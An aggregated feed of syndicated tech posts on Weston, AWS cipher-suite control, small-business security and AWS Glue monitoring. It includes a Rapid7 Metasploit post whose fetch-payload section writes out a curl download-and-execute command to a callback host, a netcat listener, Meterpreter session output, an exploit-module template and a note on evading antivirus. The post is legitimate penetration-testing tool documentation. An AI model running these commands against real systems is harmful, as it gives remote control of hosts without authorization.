Post Syndicated from original https://xkcd.com/2781/

Post Syndicated from original https://xkcd.com/2781/
Post Syndicated from Talks at Google original https://www.youtube.com/watch?v=JOtP_LweBDs
Post Syndicated from original https://lwn.net/Articles/933017/
Over on the Collabora blog, Marius Vlad looks at the Weston 12.0 release. Weston is the reference compositor for the Wayland project. The highlights include two new backends and support for multiple scanout devices, along with “multiple fixes and internal changes that would further facilitate integration of functionality like color management or the ability to load up multiple backends at the same time
“.
As we’re heading towards having the ability to load multiple backends, two new ones have seen the day in this new release: backend-vnc, which is similar to backend-rdp, is based on aml and neatvnc libraries. It has TLS support and user authentication. The other backend added is the PipeWire one; it creates a node for each output and like the plugin with the same backend name, it can be used to capture Weston outputs for processing with other applications.
Post Syndicated from Talks at Google original https://www.youtube.com/watch?v=f_yXNp1WmOw
Post Syndicated from Sid Singh original https://aws.amazon.com/blogs/security/exclude-cipher-suites-at-the-api-gateway-using-a-network-load-balancer-security-policy/
In this blog post, we will show you how to use Amazon Elastic Load Balancing (ELB)—specifically a Network Load Balancer—to apply a more granular control on the cipher suites that are used between clients and servers when establishing an SSL/TLS connection with Amazon API Gateway. The solution uses virtual private cloud (VPC) endpoints (powered by AWS PrivateLink) and ELB policies. By using this solution, highly regulated industries like financial services and healthcare and life sciences can exercise more control over cipher suite selection for TLS negotiation.
The TLS protocol is a mechanism to encrypt data in transit — data that is moving from one location to another such as across the internet or through a network. TLS requires that the client and server agree on the family of encryption algorithms — otherwise known as the cipher suite — to use to protect the communication between the client and server. The two parties agree on the cipher suite during the phase known as the TLS handshake, in which the client first provides a lists of preferred cipher suites, and the server then selects the one that it deems most appropriate.
API Gateway supports a wide range of protocols and ciphers and allows you to choose a minimum TLS version to be enforced by selecting a specific security policy. A security policy is a predefined combination of the minimum TLS version and cipher suite offered by API Gateway. Currently, you can choose either a TLS version 1.2 or TLS version 1.0 security policy. Although the usage of TLS v1.0 or TLSv1.2 covers a wide range of network security use cases, it doesn’t address the situation where you need to exclude specific ciphers that don’t meet your security requirements.
If you want to exclude specific ciphers, you can use the following solutions to offload and control the TLS connection termination with a customized cipher suite:
Network Load Balancer is the solution with the most suitable set of trade-offs: it minimizes operational overhead while providing the necessary flexibility to control and secure the connection between client and server. Therefore, we focus on using Network Load Balancer in this post.
To show how a Network Load Balancer can front-end an API gateway in practice, we will walk you through a real-world example. To follow along, make sure that you have the following prerequisites in place:

Figure 1: Sample architecture of API Gateway with Lambda backend
We start with a scenario where a client interacts with the API gateway domain (for example, api.example.com) over a set of TLS/cipher combinations that are not acceptable for security reasons. In the subsequent steps, we will introduce a Network Load Balancer layer to frontend the API gateway domain without impacting the end-user interaction with the API gateway domain. In this section, we will walk you through how to make the application accessible through a Network Load Balancer and use ELB policies to exclude the TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384 cipher suite. In doing so, we will limit the operational overhead as much as possible, while keeping the application scalable, elastic, and highly available.
Figure 2 shows the solution that you will build.

Figure 2: Target architecture, with a load balancer for cipher suite selection
The preceding diagram shows a workflow of the user interaction with the API gateway domain abstracted by the Network Load Balancer layer. For the first interaction, the user retrieves the API gateway domain from the Route 53 hosted zone. This API gateway domain aliases to the Network Load Balancer endpoint. In the next interaction, the user makes an HTTPS request to the domain endpoint with a TLS/cipher combination from the client side. The TLS connection is accepted or denied based on the security policy configured at the Network Load Balancer. In the rest of this post, we will walk you through how to set up this architecture.
The first step is to create a private VPC endpoint for API Gateway.
The next step is to instruct the API Gateway to only accept invocations coming from the VPC endpoint, and then map your APIs with the custom domain name.
Before creating a Network Load Balancer, you need to create a target group that it will redirect the requests to. You will configure the target group to redirect requests to the VPC endpoint.
Now you can create the Network Load Balancer. You will configure it to redirect traffic to the target group that you defined in Step 3.
The final step is to configure the Domain Name System (DNS) to associate the custom domain name with our APIs.
At this point, you have deployed the resources that you need to implement the solution. You now need to validate that it works as expected.
Your resources are deployed in private subnets, so you need to test them by sending requests from within the private subnet itself. For example, you can do that by connecting to a Linux instance that you have running inside the private subnet.
After you have logged in to your private EC2 instance, you can validate your solution by sending requests to your endpoint.
From your terminal of choice, run the following commands. Replace <endpoint> with your chosen domain name—for example, api.example.com/<your-path>.
This command sends a GET request to API Gateway by selecting a cipher suite that’s allowed by the ELB policy. As a result, the Network Load Balancer allows the connection and returns success.
This command sends a GET request to the API Gateway by selecting a cipher suite that is excluded by the ELB policy. As a result, the Network Load Balancer denies the connection and returns an error response.
Figure 3 shows the expected behavior.

Figure 3: Target behavior: accept only connections with selected cipher suites
In this blog post, you learned how to use a Network Load Balancer as a reverse proxy for your private APIs managed by Amazon API Gateway. With this solution, the Network Load Balancer allows you to exclude specific cipher suites by selecting the ELB policy that’s most appropriate for your use case.
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.
Want more AWS Security news? Follow us on Twitter.
Post Syndicated from Cliff Robinson original https://www.servethehome.com/asus-nvidia-hgx-h100-ai-intel-2u4n-amd-epyc-genoa-at-isc-2023/
At ISC 2023 we saw the ASUS ESC E8-N11 NVIDIA DGX H100 AI server as well as the dense AMD EPYC 2U 4-node server with a major twist
The post ASUS NVIDIA HGX H100 AI and 2U4N AMD EPYC Genoa at ISC 2023 appeared first on ServeTheHome.
Post Syndicated from Molly Clancy original https://www.backblaze.com/blog/6-cybersecurity-strategies-to-help-protect-your-small-business-in-2023/
Cybersecurity is a major concern for individuals as well as small businesses, and there are several strategies bad actors use to exploit small businesses and their employees. In fact, around 60% of small businesses that experienced a data breach were forced to close their doors within six months of being hacked.
From monitoring your network endpoints to routinely educating your employees, there are several proactive steps you can take to protect against cyber attacks. In this article, we’ll share six cybersecurity protection strategies to help protect your small business.
According to the FBI’s Internet Crime Report, the cost of cybercrimes to small businesses reached $2.4 billion in 2021. Yet, many small business owners believe they are not in danger of an attack. Robust and layered security allows small businesses to contend with the barrage of hackers after their information.
According to IBM, there four main layers of security need to be addressed:
As a business, you should always operate on the principle of least privilege. This ensures that access at each of these levels of security is limited to only those necessary to do the task at hand and reduces the potential for breaches. It also can “limit the blast radius” in the event of a breach.
The most common forms of cyberattack leverage social engineering, particularly in phishing attacks. This means that they target employees, often during busy times of the year, and attempt to gain their trust and get them to lower their guard. Training employees to spot potential phishing red flags—like incorrect domains, misspelling information, and falsely urgent requests—is a powerful tool in your arsenal.
Additionally, you’ll note that most of the things on this list just don’t work unless your employees understand how, why, and when to use them. In short, an educated staff is your best defense against cyberattacks.
Multi-factor authentication (MFA) has become increasingly common, and many organizations now require it. So what is it? Multi-factor authentication requires at least two different forms of user verification to access a program, system, or application. Generally, a user must input their password. Then, they will be prompted to enter a code they receive via email or text. Push notifications may substitute email or text codes, while biometrics like fingerprints can substitute a password.
The second step prevents unauthorized users from gaining entry even if login credentials have been compromised. Moreover, the code or push notification alerts the user of a potential breach—if you receive a notification when you did not initiate a login attempt, then you know your account has a vulnerability.
When systems are misconfigured, they are vulnerable. Some examples of misconfiguration are when passwords are left as their system default, software is outdated, or security settings are not properly enabled. As businesses scale and upgrade their tools, they naturally add more complexity to their tech stacks.
It’s important to run regular audits to make sure that IT best practices are being followed, and to make sure that all of your tools are working in harmony. (Bonus: regular audits of this type can result in OpEx savings since you may identify tools you no longer use in the process.)
Encryption uses an algorithm to apply a cipher to your data. The most commonly used algorithm is known as Advanced Encryption Standard (AES). AES can be used in authenticating website servers from both the server end and the client end, as well as to encrypt transferred files between users. This can also be extended to include digital documents, messaging histories, and so on. Using encryption is often necessary to meet compliance standards, some of which are stricter based on your or your customers’ geographic location or industry.
Once it’s encrypted properly, data can only be accessed with an encryption key. There are two main types of encryption key: symmetric (private) and asymmetric (public).
In this model, you use one key to both encode and decode your data. This means that it’s particularly important to keep this key secret—if it were obtained by a bad actor, they could use it to decrypt your data.
Using this method, you use one key to encrypt your data and another to decrypt it. You then make the decryption key public. This is a widely-used method, and makes internet security protocols like SSL and HTTPS possible.
Some providers are now offering a service known as server side encryption (SSE). SSE encrypts your data as it is stored, so stolen data is unable to be read or viewed, and even your data storage provider doesn’t have access to sensitive client information. To make data even more secure when stored, you can also make it immutable by enabling Object Lock. This means you can set periods of time that the data cannot be changed—even by those who set the object lock rules.
Combined with SSE, you can see how it would be key to protecting against a ransomware attack: Cyberattackers may access data, but it would be difficult to decrypt with SSE, and with object lock, they wouldn’t be able to delete or modify data.
Unfortunately, as cybercrime has increased, breaches have become nearly inevitable. To mitigate damage, it is paramount to have a disaster recovery (DR) plan in place.
This plan starts with robust and layered security. For example, a cybercriminal may gain a user’s login information, but having MFA enabled would help ensure that they don’t gain access to the account. Or, if they do gain access to an account, by operating on the principle of least privilege, you have limited the amount of information the user can access or breach. Finally, if they do gain access to your data, SSE and Object Lock can prevent sensitive data from being read, modified, or deleted.
Hopefully, you’ve set things up so that you have all the protections you need in place before an attack, but once you’re or in the midst of an attack (or you’ve discovered a previous breach), it’s important that everyone knows what to do. Here are a few best practices to help you develop your DR plan:
The most important thing to do is to make sure that you can reconstitute your data to continue business operations as normal—and that means that you have a solid backup plan in place, and that you’ve tested your backups and your DR plan ahead of time.
First and foremost, employees should immediately inform IT of suspicious activity. The old adage “if you see something, say something,” very much applies to security. And, there should also be clear discovery and escalation procedures in effect to both evaluate and address the incident.
Next, it is crucial to change all passwords, and identify where and how the issue occurred. Each issue is unique, so this step takes careful information gathering. Having monitoring tools set up in advance of a breach will help you gain insight into what happened.
It may sound out of place to consider this, but given that employees are your first line of defense and the most targeted security vulnerability, there is a measurable impact from the stress of ransomware attacks. Once the dust has settled and your business is back online, good recovery includes both insightful and responsive training as well as employee support.
You may want to consider cyber insurance as you’re thinking through different disaster recovery scenarios. Cyber insurance is still a growing field, and it can cover things like your legal fees, business expenses related to recovery, and potential liability costs. Still, even the process of preparing your business for cyber insurance coverage can be beneficial to improving your business’ overall security procedures.
Every business needs to rely on other businesses to operate smoothly, but it can also expose your business to risk if you don’t perform your due diligence. Whether it is a credit card processor, bank, supplier, or another support, you will need to select reliable, reputable, and businesses that also employ good security practices. Evaluating new tools should be a multi-faceted process that engages teams with different expertises, including the stakeholder teams, security, IT, finance, and anyone else who you deem appropriate.
And, remember that more tools are being created all the time! Often, they make things easier on employees while also solving security conundrums. Some good examples are single sign on (SSO) services, password management tools, specialized vendors that evaluate harmful links, automatic workstation backup that runs in the background, and more. Staying up-to-date on the new frontier of tools can solve long-standing problems in innovative ways.
The prevalence of cyber crime means it is not a matter of if a breach will happen, but when a breach will happen. These prevention measures can reduce your risk of becoming the victim of a successful attack, but you should still be prepared for when one occurs.
Bear in mind, cybersecurity is an ongoing process. Your strategies will need to be reviewed routinely, passwords need to be changed, and software and systems will need to be updated. Lastly, knowing what types of scams are prevalent and their signs will help keep you, your business, your employees, and your clients safe.
The post 6 Cybersecurity Strategies to Help Protect Your Small Business in 2023 appeared first on Backblaze Blog | Cloud Storage & Cloud Backup.
Post Syndicated from Brendan Watters original https://blog.rapid7.com/2023/05/25/fetch-payloads-a-shorter-path-from-command-injection-to-metasploit-session/
Over the last year, two-thirds of the exploit modules added to Metasploit Framework have targeted command injection vulnerabilities (CWE-94: Improper Control of Generation of Code). In the process of helping new and existing open-source contributors learn how to use Metasploit’s command stager toolset, we’ve recognized that while they’re powerful, command stagers have a high learning curve.
So, we added a new type of payload to help contributors move as quickly as possible from vulnerability to module and users to have more control over the commands executed. We’re pleased to announce the availability of fetch payloads, which simplify and replace some of the command stager use cases, providing for faster, more intuitive command injection module development and offering a useful new on-the-fly hacking tool.
Fetch payloads are command-based payloads that leverage network-enabled commands (cURL, certutil, ftp, tftp, wget ) on remote targets to transfer and execute binary payloads quickly and easily. Previously, some of the functionality of fetch payloads could be accomplished within an exploit module by using command stagers, but fetch payloads give greater flexibility for staging payloads with network-based commands and allow command staging of payloads independently from Metasploit modules.
Command stagers are still the correct choice for staging payloads through commands that do not use networking, like echo or printf, but otherwise, we encourage you to check out fetch payloads when you write your next command injection module—or the next time you need to upload and execute a payload when you already have a shell on a target. You may have performed this manually in the past using Python’s built-in HTTP server, msfvenom, and Metasploit Framework. Now we do it all for you.
Fetch payloads have two core use cases: gaining a Metasploit session from a shell and embedded in command injection exploit modules. We explore both in more detail below.
In this use case, we will upgrade a shell on a host (any shell, not just a Metasploit Framework shell) to a Metasploit session.
The shell session:
tmoose@ubuntu:~/rapid7/metasploit-framework$ nc -lv 10.5.135.201 4585
Listening on ubuntu 4585
Connection received on 10.5.134.167 64613
Microsoft Windows [Version 10.0.17134.1]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\msfuser\Downloads>
Now, hop over to a Metasploit Framework instance reachable by that host and set up a fetch payload. You’ll need to decide five things:
The protocol you want to use (HTTP, HTTPS, and TFTP are currently supported)
The binary Metasploit payload you want to deliver
The command you want to use on the remote host to download the payload
The IP:PORT you want to use to serve the binary payload
The IP:PORT you want the binary payload to use
The first two items above determine the fetch payload we want to use: we are using cmd/windows/http/x64/meterpreter/reverse_tcp which will host a windows/x64/meterpreter/reverse_tcp binary payload on an HTTP server. We’re almost halfway done just by selecting the payload!
You can visualize the fetch payload names like this:
| Command payload | Platform | Networking Protocol | Underlying payload |
|---|---|---|---|
cmd/ |
windows/ |
http/ |
x64/meterpreter/reverse_tcp |
The other three values are set as options within the payload. We will use the default ports and leave the default command as the cURL command, so we just need to set LHOST for the payload to call back and FETCH_SRVHOST to tell the command where to call back and Framework where to host the payload:
msf6 payload(cmd/windows/http/x64/meterpreter/reverse_tcp) > show options

Module options (payload/cmd/windows/http/x64/meterpreter/reverse_tcp):

   Name                Current Setting  Required  Description
   ----                ---------------  --------  -----------
   EXITFUNC            process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   FETCH_COMMAND       CURL             yes       Command to fetch payload (Accepted: CURL, TFTP, CERTUTIL)
   FETCH_DELETE        false            yes       Attempt to delete the binary after execution
   FETCH_FILENAME      NdqujpmEtq       no        Name to use on remote system when storing payload; cannot contain spaces.
   FETCH_SRVHOST       0.0.0.0          yes       Local IP to use for serving payload
   FETCH_SRVPORT       8080             yes       Local port to use for serving payload
   FETCH_URIPATH                        no        Local URI to use for serving payload
   FETCH_WRITABLE_DIR  %TEMP%           yes       Remote writable dir to store payload; cannot contain spaces.
   LHOST                                yes       The listen address (an interface may be specified)
   LPORT               4444             yes       The listen port
View the full module info with the info, or info -d command.
msf6 payload(cmd/windows/http/x64/meterpreter/reverse_tcp) > set FETCH_SRVHOST 10.5.135.201
FETCH_SRVHOST => 10.5.135.201
msf6 payload(cmd/windows/http/x64/meterpreter/reverse_tcp) > set LHOST 10.5.135.201
LHOST => 10.5.135.201
That’s it—no more setup unless you want to customize further. You can see that there are other options: FETCH_DELETE will attempt to delete the file after it executes, and the options FETCH_WRITABLE_DIR and FETCH_FILENAME will tell the fetch payload where to store the file on the remote host (in case there is a safe directory elsewhere that evades logging or antivirus. Users can also change the FETCH_URI value where the underlying payload is served, but the value is automatically generated based on the underlying payload: If a user creates a fetch payload in msfvenom and a listener in Framework, the default FETCH_URI values will match if the underlying payload is the same. Now, just like any payload, we can call generate or use msfvenom to create the command we need to execute on the remote host:
msf6 payload(cmd/windows/http/x64/meterpreter/reverse_tcp) > generate -f raw

[*] Command to run on remote host: curl -so %TEMP%\NdqujpmEtq.exe http://10.5.135.201:8080/dOVx5JNISsHZ3V06TolS4w & start /B %TEMP%\NdqujpmEtq.exe
curl -so %TEMP%\NdqujpmEtq.exe http://10.5.135.201:8080/dOVx5JNISsHZ3V06TolS4w & start /B %TEMP%\NdqujpmEtq.exe
Also, the command appears when you start the handler:
msf6 payload(cmd/windows/http/x64/meterpreter/reverse_tcp) > to_handler

[*] Command to run on remote host: curl -so %TEMP%\KphvDFGglOzp.exe http://10.5.135.201:8080/dOVx5JNISsHZ3V06TolS4w & start /B %TEMP%\KphvDFGglOzp.exe
[*] Payload Handler Started as Job 0
[*] Fetch Handler listening on 10.5.135.201:8080
[*] HTTP server started
[*] Adding resource /dOVx5JNISsHZ3V06TolS4w
[*] Started reverse TCP handler on 10.5.135.201:4444

msf6 payload(cmd/windows/http/x64/meterpreter/reverse_tcp) >
For fetch payloads, to_handler does several things:
All the user needs to do is copy/paste the command and hit enter:
C:\Users\msfuser\Downloads>curl -so %TEMP%\KphvDFGglOzp.exe http://10.5.135.201:8080/dOVx5JNISsHZ3V06TolS4w & start /B %TEMP%\KphvDFGglOzp.exe
That will use cURL to download the payload and execute it:
msf6 payload(cmd/windows/http/x64/meterpreter/reverse_tcp) >
[*] Client 10.5.134.167 requested /dOVx5JNISsHZ3V06TolS4w
[*] Sending payload to 10.5.134.167 (curl/7.55.1)
[*] Sending stage (200774 bytes) to 10.5.134.167
[*] Meterpreter session 1 opened (10.5.135.201:4444 -> 10.5.134.167:64681) at 2023-05-18 12:39:12 -0500
sessions

Active sessions
===============

  Id  Name  Type                     Information                                Connection
  --  ----  ----                     -----------                                ----------
  1         meterpreter x64/windows  DESKTOP-D1E425Q\msfuser @ DESKTOP-D1E425Q  10.5.135.201:4444 -> 10.5.134.167:64681 (10.5.134.1
                                                                                67)

msf6 payload(cmd/windows/http/x64/meterpreter/reverse_tcp) >
Module authors probably already see the utility in command injection modules. Framework’s command stagers are very powerful, but they also present a non-trivial barrier to entry for the user. Using fetch payloads in a Metasploit module is straightforward; authors will need to set the platform as linux or win and add the arch as ARCH_CMD. Then, when it comes time to get the command that must run on the remote target, simply invoke payload.encoded. Below is a bare-bones template of a module using fetch payloads against a Linux web server with a command injection vulnerability:
class MetasploitModule < Msf::Exploit::Remote
  Rank = ExcellentRanking

  prepend Msf::Exploit::Remote::AutoCheck
  include Msf::Exploit::Remote::HttpClient

  def initialize(info = {})
    super(
      update_info(
        info,
        'Name' => 'Module Name',
        'Description' => %q{ 1337 },
        'License' => MSF_LICENSE,
        'Author' => [ 'you' ],
        'References' => [],
        'Platform' => 'linux',
        'Arch' => 'ARCH_CMD',
        'DefaultOptions' => {
          'PAYLOAD' => 'cmd/linux/http/x64/meterpreter/reverse_tcp',
          'RPORT' => 80,
          'FETCH_COMMAND' => 'WGET'
        },
        'Targets' => [ [ 'Default', {} ] ],
        'DisclosureDate' => '2022-01-26',
        'DefaultTarget' => 0,
        'Notes' => {
          'Stability' => [ CRASH_SAFE ],
          'Reliability' => [ REPEATABLE_SESSION ],
          'SideEffects' => [ ARTIFACTS_ON_DISK, IOC_IN_LOGS ]
        }
      )
    )
    register_options(
      [
        Msf::OptString.new('TARGET_URI', [ false, 'URI', '/hackme'])
      ]
    )
  end

  def execute_command(cmd)
    # Whatever it takes to execute a cmd on target
  end

  def check
    # Put your check method here
  end

  def exploit
    execute_command(payload.encoded)
  end
end
That’s it. With fetch payloads, Metasploit Framework will set up the server, make the executable payload, start the payload handler, serve the payload, handle the callback, and provide the command that needs to be executed; all you’ve got to do is tell it how to execute a command and then write a check method.
As always, you can update to the latest Metasploit Framework with msfupdate
and you can get more details on the changes since the last blog post from
GitHub:
If you are a git user, you can clone the Metasploit Framework repo (master branch) for the latest.
To install fresh without using git, you can use the open-source-only Nightly Installers or the binary installers (which also include the commercial edition).
Post Syndicated from Michael Hamilton original https://aws.amazon.com/blogs/big-data/automate-alerting-and-reporting-for-aws-glue-job-resource-usage/
Data transformation plays a pivotal role in providing the necessary data insights for businesses in any organization, small and large. To gain these insights, customers often perform ETL (extract, transform, and load) jobs from their source systems and output an enriched dataset. Many organizations today are using AWS Glue to build ETL pipelines that bring data from disparate sources and store the data in repositories like a data lake, database, or data warehouse for further consumption. These organizations are looking for ways they can reduce cost across their IT environments and still be operationally performant and efficient.
Picture a scenario where you, the VP of Data and Analytics, are in charge of your data and analytics environments and workloads running on AWS where you manage a team of data engineers and analysts. This team is allowed to create AWS Glue for Spark jobs in development, test, and production environments. During testing, one of the jobs wasn’t configured to automatically scale its compute resources, resulting in jobs timing out, costing the organization more than anticipated. The next steps usually include completing an analysis of the jobs, looking at cost reports to see which account generated the spike in usage, going through logs to see when what happened with the job, and so on. After the ETL job has been corrected, you may want to implement monitoring and set standard alert thresholds for your AWS Glue environment.
This post will help organizations proactively monitor and cost optimize their AWS Glue environments by providing an easier path for teams to measure efficiency of their ETL jobs and align configuration details according to organizational requirements. Included is a solution you will be able to deploy that will notify your team via email about any Glue job that has been configured incorrectly. Additionally, a weekly report is generated and sent via email that aggregates resource usage and provides cost estimates per job.
AWS Glue for Apache Spark jobs are provisioned with a number of workers and a worker type. These jobs can be either G.1X, G.2X, G.4X, G.8X or Z.2X (Ray) worker types that map to data processing units (DPUs). DPUs include a certain amount of CPU, memory, and disk space. The following table contains more details.
| Worker Type | DPUs | vCPUs | Memory (GB) | Disk (GB) |
| G.1X | 1 | 4 | 16 | 64 |
| G.2X | 2 | 8 | 32 | 128 |
| G.4X | 4 | 16 | 64 | 256 |
| G.8X | 8 | 32 | 128 | 512 |
| Z.2X | 2 | 8 | 32 | 128 |
For example, if a job is provisioned with 10 workers as G.1X worker type, the job will have access to 40 vCPU and 160 GB of RAM to process data and double using G.2X. Over-provisioning workers can lead to increased cost, due to not all workers being utilized efficiently.
In April 2022, Auto Scaling for AWS Glue was released for AWS Glue version 3.0 and later, which includes AWS Glue for Apache Spark and streaming jobs. Enabling auto scaling on your Glue for Apache Spark jobs will allow you to only allocate workers as needed, up to the worker maximum you specify. We recommend enabling auto scaling for your AWS Glue 3.0 & 4.0 jobs because this feature will help reduce cost and optimize your ETL jobs.
Amazon CloudWatch metrics are also a great way to monitor your AWS Glue environment by creating alarms for certain metrics like average CPU or memory usage. To learn more about how to use CloudWatch metrics with AWS Glue, refer to Monitoring AWS Glue using Amazon CloudWatch metrics.
The following solution provides a simple way to set AWS Glue worker and job duration thresholds, configure monitoring, and receive emails for notifications on how your AWS Glue environment is performing. If a Glue job finishes and detects worker or job duration thresholds were exceeded, it will notify you after the job run has completed, failed, or timed out.
The following diagram illustrates the solution architecture.

When you deploy this application via AWS Serverless Application Model (AWS SAM), it will ask what AWS Glue worker and job duration thresholds you would like to set to monitor the AWS Glue for Apache Spark and AWS Glue for Ray jobs running in that account. The solution will use these values as the decision criteria when invoked. The following is a breakdown of each step in the architecture:
Note that AWS Glue Python shell and streaming ETL jobs are not supported because they’re not in scope of this solution.
You must have the following prerequisites:
This AWS SAM application provisions the following resources:
To deploy the AWS SAM application, complete the following steps:
Clone the aws-samples GitHub repository:
git clone https://github.com/aws-samples/aws-glue-job-tracker.gitDeploy the AWS SAM application:
cd aws-glue-job-tracker
sam deploy --guided
Provide the following parameters:
To receive emails from Amazon SNS and Amazon SES, you must confirm your subscriptions. After the stack is deployed, check your email that was specified in the template and confirm by choosing the link in each message. When the application is successfully provisioned, it will begin monitoring your AWS Glue for Apache Spark job environment. The next time a job fails, times out, or exceeds a specified threshold, you will receive an email via Amazon SNS. For example, the following screenshot shows an SNS message about a job that succeeded but had a job duration threshold violation.


You might have jobs that need to run at a higher worker or job duration threshold, and you don’t want the solution to evaluate them. You can simply tag that job with the key/value of remediate and false. The step function will still be invoked, but will use the PASS state when it recognizes the tag. For more information on job tagging, refer to AWS tags in AWS Glue.
